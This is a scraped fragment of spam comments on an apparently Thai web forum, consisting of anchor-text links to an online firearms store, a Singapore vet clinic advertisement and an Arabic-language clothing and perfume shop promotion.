0, 0);" />beretta 1301 tactical&lt;/a&gt;</div>

<div style="font-size: 16px; caret-color: rgb(255, 255, 255); -webkit-tap-highlight-color: rgba(0, 0, 0, 0); font-family: -apple-system, HelveticaNeue; border-color: rgb(0, 0, 0); color: rgb(0, 0, 0);">&lt;a href='<a data-saferedirecturl="https://www.google.com/url?q=https://elitefirearmsoutlet.com/product/daniel-defense-ddm4-pdw-semi-automatic-pistol-300-aac-blackout-7-62x35mm-7-barrel-with-stabilizing-brace-32-round-black/&amp;source=gmail&amp;ust=1693144654080000&amp;usg=AOvVaw2LccKE9TvGIF4OOkeqJ1Su" href="https://elitefirearmsoutlet.com/product/daniel-defense-ddm4-pdw-semi-automatic-pistol-300-aac-blackout-7-62x35mm-7-barrel-with-stabilizing-brace-32-round-black/" style="pointer-events: none; cursor: default; border-color: rgb(66, 133, 244); color: rgb(66, 133, 244);" target="_blank">https://<wbr style="border-color: rgb(66, 133, 244);" />elitefirearmsoutlet.com/<wbr style="border-color: rgb(66, 133, 244);" />product/daniel-defense-ddm4-<wbr style="border-color: rgb(66, 133, 244);" />pdw-semi-automatic-pistol-300-<wbr style="border-color: rgb(66, 133, 244);" />aac-blackout-7-62x35mm-7-<wbr style="border-color: rgb(66, 133, 244);" />barrel-with-stabilizing-brace-<wbr style="border-color: rgb(66, 133, 244);" />32-round-black/</a>'&gt;ddm4 pdw&lt;/a&gt;</div>

<div style="font-size: 16px; caret-color: rgb(255, 255, 255); -webkit-tap-highlight-color: rgba(0, 0, 0, 0); font-family: -apple-system, HelveticaNeue; border-color: rgb(0, 0, 0); color: rgb(0, 0, 0);">&lt;a href='<a data-saferedirecturl="https://www.google.com/url?q=https://elitefirearmsoutlet.com/product/beretta-92-series-3rd-gen-extended-threaded-barrel-9mm/&amp;source=gmail&amp;ust=1693144654080000&amp;usg=AOvVaw3CyJufSBGXCgtYt1auOhh_" href="https://elitefirearmsoutlet.com/product/beretta-92-series-3rd-gen-extended-threaded-barrel-9mm/" style="pointer-events: none; cursor: default; border-color: rgb(66, 133, 244); color: rgb(66, 133, 244);" target="_blank">https://<wbr style="border-color: rgb(66, 133, 244);" />elitefirearmsoutlet.com/<wbr style="border-color: rgb(66, 133, 244);" />product/beretta-92-series-3rd-<wbr style="border-color: rgb(66, 133, 244);" />gen-extended-threaded-barrel-<wbr style="border-color: rgb(66, 133, 244);" />9mm/</a>'&gt;beretta 92 threaded barrel&lt;/a&gt;</div>

<div style="font-size: 16px; caret-color: rgb(255, 255, 255); -webkit-tap-highlight-color: rgba(0, 0, 0, 0); font-family: -apple-system, HelveticaNeue; border-color: rgb(0, 0, 0); color: rgb(0, 0, 0);">&lt;a href='<a data-saferedirecturl="https://www.google.com/url?q=https://elitefirearmsoutlet.com/product/beretta-92-series-3rd-gen-inox-stainless-steel-extended-threaded-barrel-9mm/&amp;source=gmail&amp;ust=1693144654080000&amp;usg=AOvVaw21Ra90NFNULMg0nGHafnjI" href="https://elitefirearmsoutlet.com/product/beretta-92-series-3rd-gen-inox-stainless-steel-extended-threaded-barrel-9mm/" style="pointer-events: none; cursor: default; border-color: rgb(66, 133, 244); color: rgb(66, 133, 244);" target="_blank">https://<wbr style="border-color: rgb(66, 133, 244);" />elitefirearmsoutlet.com/<wbr style="border-color: rgb(66, 133, 244);" />product/beretta-92-series-3rd-<wbr style="border-color: rgb(66, 133, 244);" />gen-inox-stainless-steel-<wbr style="border-color: rgb(66, 133, 244);" />extended-threaded-barrel-9mm/</a>'<wbr style="border-color: rgb(0, 0, 0);" />&gt;92fs threaded barrel&lt;/a&gt;</div>

<div style="font-size: 16px; caret-color: rgb(255, 255, 255); -webkit-tap-highlight-color: rgba(0, 0, 0, 0); font-family: -apple-system, HelveticaNeue; border-color: rgb(0, 0, 0); color: rgb(0, 0, 0);">&lt;a href='<a data-saferedirecturl="https://www.google.com/url?q=https://elitefirearmsoutlet.com/product/beretta-1301-tactical-od-green/&amp;source=gmail&amp;ust=1693144654081000&amp;usg=AOvVaw1HsGBT6g5ahbV3OWBjNEZG" href="https://elitefirearmsoutlet.com/product/beretta-1301-tactical-od-green/" style="pointer-events: none; cursor: default; border-color: rgb(66, 133, 244); color: rgb(66, 133, 244);" target="_blank">https://<wbr style="border-color: rgb(66, 133, 244);" />elitefirearmsoutlet.com/<wbr style="border-color: rgb(66, 133, 244);" />product/beretta-1301-tactical-<wbr style="border-color: rgb(66, 133, 244);" />od-green/</a>'&gt;beretta 1301 tactical od green&lt;/a&gt;</div>

<div style="font-size: 16px; caret-color: rgb(255, 255, 255); -webkit-tap-highlight-color: rgba(0, 0, 0, 0); font-family: -apple-system, HelveticaNeue; border-color: rgb(0, 0, 0); color: rgb(0, 0, 0);">&lt;a href='<a data-saferedirecturl="https://www.google.com/url?q=https://elitefirearmsoutlet.com/product/iwi-masada-9mm-striker-fired-pistol-black/&amp;source=gmail&amp;ust=1693144654081000&amp;usg=AOvVaw2OI0-l6JBRGTOEyzEvGwyB" href="https://elitefirearmsoutlet.com/product/iwi-masada-9mm-striker-fired-pistol-black/" style="pointer-events: none; cursor: default; border-color: rgb(66, 133, 244); color: rgb(66, 133, 244);" target="_blank">https://<wbr style="border-color: rgb(66, 133, 244);" />elitefirearmsoutlet.com/<wbr style="border-color: rgb(66, 133, 244);" />product/iwi-masada-9mm-<wbr style="border-color: rgb(66, 133, 244);" />striker-fired-pistol-black/</a>'&gt;<wbr style="border-color: rgb(0, 0, 0);" />iwi masada&lt;/a&gt;</div>

<div style="font-size: 16px; caret-color: rgb(255, 255, 255); -webkit-tap-highlight-color: rgba(0, 0, 0, 0); font-family: -apple-system, HelveticaNeue; border-color: rgb(0, 0, 0); color: rgb(0, 0, 0);">&lt;a href='<a data-saferedirecturl="https://www.google.com/url?q=https://elitefirearmsoutlet.com/product/iwi-zion-15-5-56-nato-30rd-16-rifle-black/&amp;source=gmail&amp;ust=1693144654081000&amp;usg=AOvVaw2V4elKaccC24ei1xcIzeFi" href="https://elitefirearmsoutlet.com/product/iwi-zion-15-5-56-nato-30rd-16-rifle-black/" style="pointer-events: none; cursor: default; border-color: rgb(66, 133, 244); color: rgb(66, 133, 244);" target="_blank">https://<wbr style="border-color: rgb(66, 133, 244);" />elitefirearmsoutlet.com/<wbr style="border-color: rgb(66, 133, 244);" />product/iwi-zion-15-5-56-nato-<wbr style="border-color: rgb(66, 133, 244);" />30rd-16-rifle-black/</a>'&gt;zion-15&lt;<wbr style="border-color: rgb(0, 0, 0);" />/a&gt;</div>

<div style="font-size: 16px; caret-color: rgb(255, 255, 255); -webkit-tap-highlight-color: rgba(0, 0, 0, 0); font-family: -apple-system, HelveticaNeue; border-color: rgb(0, 0, 0); color: rgb(0, 0, 0);">&lt;a href='<a data-saferedirecturl="https://www.google.com/url?q=https://elitefirearmsoutlet.com/product/sig-sauer-p365xl-spectre-comp-semi-automatic-pistol/&amp;source=gmail&amp;ust=1693144654081000&amp;usg=AOvVaw3Vgb0G9ErF5RxAwqPWcq5U" href="https://elitefirearmsoutlet.com/product/sig-sauer-p365xl-spectre-comp-semi-automatic-pistol/" style="pointer-events: none; cursor: default; border-color: rgb(66, 133, 244); color: rgb(66, 133, 244);" target="_blank">https://<wbr style="border-color: rgb(66, 133, 244);" />elitefirearmsoutlet.com/<wbr style="border-color: rgb(66, 133, 244);" />product/sig-sauer-p365xl-<wbr style="border-color: rgb(66, 133, 244);" />spectre-comp-semi-automatic-<wbr style="border-color: rgb(66, 133, 244);" />pistol/</a>'&gt;p365xl spectre comp&lt;/a&gt;</div>

<div style="font-size: 16px; caret-color: rgb(255, 255, 255); -webkit-tap-highlight-color: rgba(0, 0, 0, 0); font-family: -apple-system, HelveticaNeue; border-color: rgb(0, 0, 0); color: rgb(0, 0, 0);">&lt;a href='<a data-saferedirecturl="https://www.google.com/url?q=https://elitefirearmsoutlet.com/product/springfield-armory-sa-35-semi-automatic-pistol-9mm-luger-4-7-barrel-15-round-matte-blued-walnut/&amp;source=gmail&amp;ust=1693144654081000&amp;usg=AOvVaw0u4sfJ9sK2tSfpeMSrd9R1" href="https://elitefirearmsoutlet.com/product/springfield-armory-sa-35-semi-automatic-pistol-9mm-luger-4-7-barrel-15-round-matte-blued-walnut/" style="pointer-events: none; cursor: default; border-color: rgb(66, 133, 244); color: rgb(66, 133, 244);" target="_blank">https://<wbr style="border-color: rgb(66, 133, 244);" />elitefirearmsoutlet.com/<wbr style="border-color: rgb(66, 133, 244);" />product/springfield-armory-sa-<wbr style="border-color: rgb(66, 133, 244);" />35-semi-automatic-pistol-9mm-<wbr style="border-color: rgb(66, 133, 244);" />luger-4-7-barrel-15-round-<wbr style="border-color: rgb(66, 133, 244);" />matte-blued-walnut/</a>'&gt;sa35&lt;/a&gt;</div>

<div style="font-size: 16px; caret-color: rgb(255, 255, 255); -webkit-tap-highlight-color: rgba(0, 0, 0, 0); font-family: -apple-system, HelveticaNeue; border-color: rgb(0, 0, 0); color: rgb(0, 0, 0);">&lt;a href='<a data-saferedirecturl="https://www.google.com/url?q=https://elitefirearmsoutlet.com/product/hk-sp5-sporting-pistol/&amp;source=gmail&amp;ust=1693144654081000&amp;usg=AOvVaw1ZPwz8nte1IArjjlKe8dVY" href="https://elitefirearmsoutlet.com/product/hk-sp5-sporting-pistol/" style="pointer-events: none; cursor: default; border-color: rgb(66, 133, 244); color: rgb(66, 133, 244);" target="_blank">https://<wbr style="border-color: rgb(66, 133, 244);" />elitefirearmsoutlet.com/<wbr style="border-color: rgb(66, 133, 244);" />product/hk-sp5-sporting-<wbr style="border-color: rgb(66, 133, 244);" />pistol/</a>'&gt;hk sp5&lt;/a&gt;</div>

<div style="font-size: 16px; caret-color: rgb(255, 255, 255); -webkit-tap-highlight-color: rgba(0, 0, 0, 0); font-family: -apple-system, HelveticaNeue; border-color: rgb(0, 0, 0); color: rgb(0, 0, 0);">&lt;a href='<a data-saferedirecturl="https://www.google.com/url?q=https://elitefirearmsoutlet.com/product/sig-sauer-p320-spectre-comp-semi-automatic-pistol/&amp;source=gmail&amp;ust=1693144654081000&amp;usg=AOvVaw2mSEL3lfB1LBN0y_4sfEXN" href="https://elitefirearmsoutlet.com/product/sig-sauer-p320-spectre-comp-semi-automatic-pistol/" style="pointer-events: none; cursor: default; border-color: rgb(66, 133, 244); color: rgb(66, 133, 244);" target="_blank">https://<wbr style="border-color: rgb(66, 133, 244);" />elitefirearmsoutlet.com/<wbr style="border-color: rgb(66, 133, 244);" />product/sig-sauer-p320-<wbr style="border-color: rgb(66, 133, 244);" />spectre-comp-semi-automatic-<wbr style="border-color: rgb(66, 133, 244);" />pistol/</a>'&gt;p320 spectre comp&lt;/a&gt;</div>

<div style="font-size: 16px; caret-color: rgb(255, 255, 255); -webkit-tap-highlight-color: rgba(0, 0, 0, 0); font-family: -apple-system, HelveticaNeue; border-color: rgb(0, 0, 0); color: rgb(0, 0, 0);">&lt;a href='<a data-saferedirecturl="https://www.google.com/url?q=https://elitefirearmsoutlet.com/product/manurhin-mr73-gendarmerie/&amp;source=gmail&amp;ust=1693144654081000&amp;usg=AOvVaw2eIber3QhtCkAViAbWML6N" href="https://elitefirearmsoutlet.com/product/manurhin-mr73-gendarmerie/" style="pointer-events: none; cursor: default; border-color: rgb(66, 133, 244); color: rgb(66, 133, 244);" target="_blank">https://<wbr style="border-color: rgb(66, 133, 244);" />elitefirearmsoutlet.com/<wbr style="border-color: rgb(66, 133, 244);" />product/manurhin-mr73-<wbr style="border-color: rgb(66, 133, 244);" />gendarmerie/</a>'&gt;manurhin mr73 gendarmerie&lt;/a&gt;</div>

<div style="font-size: 16px; caret-color: rgb(255, 255, 255); -webkit-tap-highlight-color: rgba(0, 0, 0, 0); font-family: -apple-system, HelveticaNeue; border-color: rgb(0, 0, 0); color: rgb(0, 0, 0);">&lt;a href='<a data-saferedirecturl="https://www.google.com/url?q=https://elitefirearmsoutlet.com/product/beretta-a300-outlander-semi-automatic-shotgun/&amp;source=gmail&amp;ust=1693144654081000&amp;usg=AOvVaw19JpAPACAEzGfqO7T5cUL4" href="https://elitefirearmsoutlet.com/product/beretta-a300-outlander-semi-automatic-shotgun/" style="pointer-events: none; cursor: default; border-color: rgb(66, 133, 244); color: rgb(66, 133, 244);" target="_blank">https://<wbr style="border-color: rgb(66, 133, 244);" />elitefirearmsoutlet.com/<wbr style="border-color: rgb(66, 133, 244);" />product/beretta-a300-<wbr style="border-color: rgb(66, 133, 244);" />outlander-semi-automatic-<wbr style="border-color: rgb(66, 133, 244);" />shotgun/</a>'&gt;beretta a300 outlander&lt;/a&gt;</div>

<div style="font-size: 16px; caret-color: rgb(255, 255, 255); -webkit-tap-highlight-color: rgba(0, 0, 0, 0); font-family: -apple-system, HelveticaNeue; border-color: rgb(0, 0, 0); color: rgb(0, 0, 0);">&lt;a href='<a data-saferedirecturl="https://www.google.com/url?q=https://elitefirearmsoutlet.com/product/beretta-a350-xtrema-shotgun-12-gauge-3-5-chamber/&amp;source=gmail&amp;ust=1693144654081000&amp;usg=AOvVaw0_9c63kdTvx0ADpdVLQwFN" href="https://elitefirearmsoutlet.com/product/beretta-a350-xtrema-shotgun-12-gauge-3-5-chamber/" style="pointer-events: none; cursor: default; border-color: rgb(66, 133, 244); color: rgb(66, 133, 244);" target="_blank">https://<wbr style="border-color: rgb(66, 133, 244);" />elitefirearmsoutlet.com/<wbr style="border-color: rgb(66, 133, 244);" />product/beretta-a350-xtrema-<wbr style="border-color: rgb(66, 133, 244);" />shotgun-12-gauge-3-5-chamber/</a>'<wbr style="border-color: rgb(0, 0, 0);" />&gt;beretta a350 xtrema&lt;/a&gt;</div>

<div style="font-size: 16px; caret-color: rgb(255, 255, 255); -webkit-tap-highlight-color: rgba(0, 0, 0, 0); font-family: -apple-system, HelveticaNeue; border-color: rgb(0, 0, 0); color: rgb(0, 0, 0);">&lt;a href='<a data-saferedirecturl="https://www.google.com/url?q=https://elitefirearmsoutlet.com/product/mossberg-940-pro-tactical-12-gauge-semi-automatic-shotgun-18-5-barrel-black-and-black/&amp;source=gmail&amp;ust=1693144654081000&amp;usg=AOvVaw25ADuGcU6p3Mi_gBsd4yYC" href="https://elitefirearmsoutlet.com/product/mossberg-940-pro-tactical-12-gauge-semi-automatic-shotgun-18-5-barrel-black-and-black/" style="pointer-events: none; cursor: default; border-color: rgb(66, 133, 244); color: rgb(66, 133, 244);" target="_blank">https://<wbr style="border-color: rgb(66, 133, 244);" />elitefirearmsoutlet.com/<wbr style="border-color: rgb(66, 133, 244);" />product/mossberg-940-pro-<wbr style="border-color: rgb(66, 133, 244);" />tactical-12-gauge-semi-<wbr style="border-color: rgb(66, 133, 244);" />automatic-shotgun-18-5-barrel-<wbr style="border-color: rgb(66, 133, 244);" />black-and-black/</a>'&gt;mosseberg 940&lt;/a&gt;</div>

<div style="font-size: 16px; caret-color: rgb(255, 255, 255); -webkit-tap-highlight-color: rgba(0, 0, 0, 0); font-family: -apple-system, HelveticaNeue; border-color: rgb(0, 0, 0); color: rgb(0, 0, 0);">&lt;a href='<a data-saferedirecturl="https://www.google.com/url?q=https://elitefirearmsoutlet.com/product/benelli-m4-14-barrel-matte-black/&amp;source=gmail&amp;ust=1693144654081000&amp;usg=AOvVaw3kgWhHgTYAA4lwAZvNw_iK" href="https://elitefirearmsoutlet.com/product/benelli-m4-14-barrel-matte-black/" style="pointer-events: none; cursor: default; border-color: rgb(66, 133, 244); color: rgb(66, 133, 244);" target="_blank">https://<wbr style="border-color: rgb(66, 133, 244);" />elitefirearmsoutlet.com/<wbr style="border-color: rgb(66, 133, 244);" />product/benelli-m4-14-barrel-<wbr style="border-color: rgb(66, 133, 244);" />matte-black/</a>'&gt;benelli m4 14 barrel&lt;/a&gt;</div>

<div dir="auto" style="font-size: 16px; caret-color: rgb(255, 255, 255); -webkit-tap-highlight-color: rgba(0, 0, 0, 0); font-family: -apple-system, HelveticaNeue; border-color: rgb(0, 0, 0); color: rgb(0, 0, 0);">&lt;a href='<a data-saferedirecturl="https://www.google.com/url?q=https://elitefirearmsoutlet.com/product/henry-axe-410-lever-action-shotgun/&amp;source=gmail&amp;ust=1693144654081000&amp;usg=AOvVaw165bKuSry5xMdc1-1EMjRC" href="https://elitefirearmsoutlet.com/product/henry-axe-410-lever-action-shotgun/" style="pointer-events: none; cursor: default; border-color: rgb(66, 133, 244); color: rgb(66, 133, 244);" target="_blank">https://<wbr style="border-color: rgb(66, 133, 244);" />elitefirearmsoutlet.com/<wbr style="border-color: rgb(66, 133, 244);" />product/henry-axe-410-lever-<wbr style="border-color: rgb(66, 133, 244);" />action-shotgun/</a>'&gt;henry axe 410&lt;/a&gt;</div>

<div style="font-size: 16px; caret-color: rgb(255, 255, 255); -webkit-tap-highlight-color: rgba(0, 0, 0, 0); font-family: -apple-system, HelveticaNeue; border-color: rgb(0, 0, 0); color: rgb(0, 0, 0);">&lt;a href='<a data-saferedirecturl="https://www.google.com/url?q=https://elitefirearmsoutlet.com/product/springfield-armory-hellion-semi-automatic-centerfire-rifle/&amp;source=gmail&amp;ust=1693144654081000&amp;usg=AOvVaw3H6Pkna3lFyVNYBUlWgfh3" href="https://elitefirearmsoutlet.com/product/springfield-armory-hellion-semi-automatic-centerfire-rifle/" style="pointer-events: none; cursor: default; border-color: rgb(66, 133, 244); color: rgb(66, 133, 244);" target="_blank">https://<wbr style="border-color: rgb(66, 133, 244);" />elitefirearmsoutlet.com/<wbr style="border-color: rgb(66, 133, 244);" />product/springfield-armory-<wbr style="border-color: rgb(66, 133, 244);" />hellion-semi-automatic-<wbr style="border-color: rgb(66, 133, 244);" />centerfire-rifle/</a>'&gt;springfield hellion&lt;/a&gt;</div>

<div dir="auto" style="font-size: 16px; caret-color: rgb(255, 255, 255); -webkit-tap-highlight-color: rgba(0, 0, 0, 0); font-family: -apple-system, HelveticaNeue; border-color: rgb(0, 0, 0); color: rgb(0, 0, 0);">&lt;a href='<span style="border-color: rgb(0, 0, 0);">&nbsp;</span><a data-saferedirecturl="https://www.google.com/url?q=https://elitefirearmsoutlet.com/product/beretta-m9a4-full-size-semi-automatic-pistol/&amp;source=gmail&amp;ust=1693144654081000&amp;usg=AOvVaw25gaV5K4qH8Bdqdw3PC87g" href="https://elitefirearmsoutlet.com/product/beretta-m9a4-full-size-semi-automatic-pistol/" style="pointer-events: none; cursor: default; border-color: rgb(66, 133, 244); color: rgb(66, 133, 244);" target="_blank">https://<wbr style="border-color: rgb(66, 133, 244);" />elitefirearmsoutlet.com/<wbr style="border-color: rgb(66, 133, 244);" />product/beretta-m9a4-full-<wbr style="border-color: rgb(66, 133, 244);" />size-semi-automatic-pistol/</a>'&gt;<wbr style="border-color: rgb(0, 0, 0);" />beretta&nbsp;m9a4&lt;/a&gt;</div>
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://elitefirearmsoutlet.com" rel="nofollow" >https://elitefirearmsoutlet.com</a>
        <br />
            <strong>Elite firearms </strong>  [74.80.182.xxx] 
	เมื่อ 26/08/2023 21:17    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">34292</span><a name="34292"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_176736'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',176736);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Rank Xone                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <span style="color: rgb(0, 0, 0); font-family: Verdana, Geneva, sans-serif; font-size: 12px;">Vet Central - Also located at 1187 Upper Serangoon Road, Vet Central offers general consultations, vaccinations, surgeries, and other services for pets.&nbsp;</span><a href="https://furrytailsvet.com.sg/" style="color: rgb(0, 0, 170); font-family: Verdana, Geneva, sans-serif; font-size: 12px;">vet clinic Singapore</a>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>Rank Xone</strong>  [137.59.220.xxx] 
	เมื่อ 26/08/2023 23:07    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">34293</span><a name="34293"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_176737'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',176737);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				jouri                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <br style="box-sizing: border-box; color: rgb(0, 0, 0); font-family: sans-serif; font-size: 16px;" />
<br style="box-sizing: border-box; color: rgb(0, 0, 0); font-family: sans-serif; font-size: 16px;" />
<small class="zfr3Q TMjjoe CDt4Ke " dir="ltr" id="h.6iyi08gtcz0y" style="font-size: 9pt; box-sizing: border-box; font-variant-ligatures: none; margin: 0px; outline: none; position: relative; text-decoration-line: inherit; color: rgb(33, 33, 33); font-family: Lato, sans-serif; line-height: 1.2; display: block;"><span class="jgG6ef C9DxTc " style="font-size: 18pt; box-sizing: border-box; font-family: Lato, Arial; font-weight: 700; vertical-align: baseline;">لمسات جوري يوفر لك العديد من المنتجات الوقائية&nbsp;</span></small><br style="box-sizing: border-box; color: rgb(0, 0, 0); font-family: sans-serif; font-size: 16px;" />
<small class="zfr3Q TMjjoe CDt4Ke " dir="ltr" id="h.fs74o1ic88dx" style="font-size: 9pt; box-sizing: border-box; font-variant-ligatures: none; margin: 0px; outline: none; position: relative; text-decoration-line: inherit; color: rgb(33, 33, 33); font-family: Lato, sans-serif; line-height: 1.2; display: block;"><span class="jgG6ef C9DxTc " style="font-size: 18pt; box-sizing: border-box; font-family: Lato, Arial; font-weight: 700; vertical-align: baseline;">والمستلزمات الشخصية التي يسعى الجميع للحصول عليها&nbsp;</span></small><br style="box-sizing: border-box; color: rgb(0, 0, 0); font-family: sans-serif; font-size: 16px;" />
<small class="zfr3Q TMjjoe CDt4Ke " dir="ltr" id="h.72u64grp44bp" style="font-size: 9pt; box-sizing: border-box; font-variant-ligatures: none; margin: 0px; outline: none; position: relative; text-decoration-line: inherit; color: rgb(33, 33, 33); font-family: Lato, sans-serif; line-height: 1.2; display: block;"><span class="jgG6ef C9DxTc " style="font-size: 18pt; box-sizing: border-box; font-family: Lato, Arial; font-weight: 700; vertical-align: baseline;">بأفضل الأسعار وخامات عالية الجودة السجل التجاري 4030511543</span></small><br style="box-sizing: border-box; color: rgb(0, 0, 0); font-family: sans-serif; font-size: 16px;" />
<small class="zfr3Q TMjjoe CDt4Ke " dir="ltr" id="h.zfp89vuwvkuz" style="font-size: 9pt; box-sizing: border-box; font-variant-ligatures: none; margin: 0px; outline: none; position: relative; text-decoration-line: inherit; color: rgb(33, 33, 33); font-family: Lato, sans-serif; line-height: 1.2; display: block;"><a class="XqQF9c" href="https://jourisa.com/" style="box-sizing: border-box; color: inherit; text-decoration-line: none;" target="_blank"><span class="jgG6ef C9DxTc aw5Odc " style="font-size: 18pt; box-sizing: border-box; color: rgb(0, 101, 128); font-family: Lato, Arial; font-weight: 700; text-decoration-line: underline; vertical-align: baseline;">https://jourisa.com/</span></a></small><br style="box-sizing: border-box; color: rgb(0, 0, 0); font-family: sans-serif; font-size: 16px;" />
<br style="box-sizing: border-box; color: rgb(0, 0, 0); font-family: sans-serif; font-size: 16px;" />
<small class="zfr3Q TMjjoe CDt4Ke " dir="ltr" id="h.mmjl00jm0ptu" style="font-size: 9pt; box-sizing: border-box; font-variant-ligatures: none; margin: 0px; outline: none; position: relative; text-decoration-line: inherit; color: rgb(33, 33, 33); font-family: Lato, sans-serif; line-height: 1.2; display: block;"><a class="XqQF9c" href="https://jourisa.com/" style="box-sizing: border-box; color: inherit; text-decoration-line: none;" target="_blank"><span class="jgG6ef C9DxTc aw5Odc " style="font-size: 18pt; box-sizing: border-box; color: rgb(0, 101, 128); font-family: Lato, Arial; font-weight: 700; text-decoration-line: underline; vertical-align: baseline;">متجر جوري</span></a></small><br style="box-sizing: border-box; color: rgb(0, 0, 0); font-family: sans-serif; font-size: 16px;" />
<small class="zfr3Q TMjjoe CDt4Ke " dir="ltr" id="h.wd1h1dgiowhl" style="font-size: 9pt; box-sizing: border-box; font-variant-ligatures: none; margin: 0px; outline: none; position: relative; text-decoration-line: inherit; color: rgb(33, 33, 33); font-family: Lato, sans-serif; line-height: 1.2; display: block;"><a class="XqQF9c" href="https://jourisa.com/%D9%85%D8%B1%D9%8A%D9%88%D9%84-%D9%85%D8%AF%D8%B1%D8%B3%D9%8A/c941616471" style="box-sizing: border-box; color: inherit; text-decoration-line: none;" target="_blank"><span class="jgG6ef C9DxTc aw5Odc " style="font-size: 18pt; box-sizing: border-box; color: rgb(0, 101, 128); font-family: Lato, Arial; font-weight: 700; text-decoration-line: underline; vertical-align: baseline;">مريول وبلايز مدرسية</span></a></small><br style="box-sizing: border-box; color: rgb(0, 0, 0); font-family: sans-serif; font-size: 16px;" />
<small class="zfr3Q TMjjoe CDt4Ke " dir="ltr" id="h.cn6pojgalhde" style="font-size: 9pt; box-sizing: border-box; font-variant-ligatures: none; margin: 0px; outline: none; position: relative; text-decoration-line: inherit; color: rgb(33, 33, 33); font-family: Lato, sans-serif; line-height: 1.2; display: block;"><a class="XqQF9c" href="https://jourisa.com/%D8%AA%D8%AE%D8%B1%D8%AC/c941138494" style="box-sizing: border-box; color: inherit; text-decoration-line: none;" target="_blank"><span class="jgG6ef C9DxTc aw5Odc " style="font-size: 18pt; box-sizing: border-box; color: rgb(0, 101, 128); font-family: Lato, Arial; font-weight: 700; text-decoration-line: underline; vertical-align: baseline;">زي تخرج</span></a></small><br style="box-sizing: border-box; color: rgb(0, 0, 0); font-family: sans-serif; font-size: 16px;" />
<small class="zfr3Q TMjjoe CDt4Ke " dir="ltr" id="h.7q33vj1ztxcx" style="font-size: 9pt; box-sizing: border-box; font-variant-ligatures: none; margin: 0px; outline: none; position: relative; text-decoration-line: inherit; color: rgb(33, 33, 33); font-family: Lato, sans-serif; line-height: 1.2; display: block;"><a class="XqQF9c" href="https://jourisa.com/%D8%A7%D9%84%D8%B2%D9%8A-%D8%A7%D9%84%D9%85%D9%88%D8%AD%D8%AF/c1291022705" style="box-sizing: border-box; color: inherit; text-decoration-line: none;" target="_blank"><span class="jgG6ef C9DxTc aw5Odc " style="font-size: 18pt; box-sizing: border-box; color: rgb(0, 101, 128); font-family: Lato, Arial; font-weight: 700; text-decoration-line: underline; vertical-align: baseline;">زي موحد ويونيفورم</span></a></small><br style="box-sizing: border-box; color: rgb(0, 0, 0); font-family: sans-serif; font-size: 16px;" />
<small class="zfr3Q TMjjoe CDt4Ke " dir="ltr" id="h.uw9x29ea7xeh" style="font-size: 9pt; box-sizing: border-box; font-variant-ligatures: none; margin: 0px; outline: none; position: relative; text-decoration-line: inherit; color: rgb(33, 33, 33); font-family: Lato, sans-serif; line-height: 1.2; display: block;"><a class="XqQF9c" href="https://jourisa.com/%D8%A7%D9%84%D8%B9%D8%B7%D9%88%D8%B1-%D9%88%D8%A7%D9%84%D8%A8%D8%AE%D9%88%D8%B1/c664287026" style="box-sizing: border-box; color: inherit; text-decoration-line: none;" target="_blank"><span class="jgG6ef C9DxTc aw5Odc " style="font-size: 18pt; box-sizing: border-box; color: rgb(0, 101, 128); font-family: Lato, Arial; font-weight: 700; text-decoration-line: underline; vertical-align: baseline;">عطور وبخور</span></a></small><br style="box-sizing: border-box; color: rgb(0, 0, 0); font-family: sans-serif; font-size: 16px;" />
<small class="zfr3Q TMjjoe CDt4Ke " dir="ltr" id="h.orodvwg69hht" style="font-size: 9pt; box-sizing: border-box; font-variant-ligatures: none; margin: 0px; outline: none; position: relative; text-decoration-line: inherit; color: rgb(33, 33, 33); font-family: Lato, sans-serif; line-height: 1.2; display: block;"><a class="XqQF9c" href="https://jourisa.com/%D8%B9%D8%B7%D8%A7%D8%B1%D8%A9-%D8%A8%D8%AD%D8%B1-%D8%A7%D9%84%D8%A8%D8%AE%D9%88%D8%B1/c1712080335" style="box-sizing: border-box; color: inherit; text-decoration-line: none;" target="_blank"><span class="jgG6ef C9DxTc aw5Odc " style="font-size: 18pt; box-sizing: border-box; color: rgb(0, 101, 128); font-family: Lato, Arial; font-weight: 700; text-decoration-line: underline; vertical-align: baseline;">عطارة بدر البخور</span></a></small><br style="box-sizing: border-box; color: rgb(0, 0, 0); font-family: sans-serif; font-size: 16px;" />
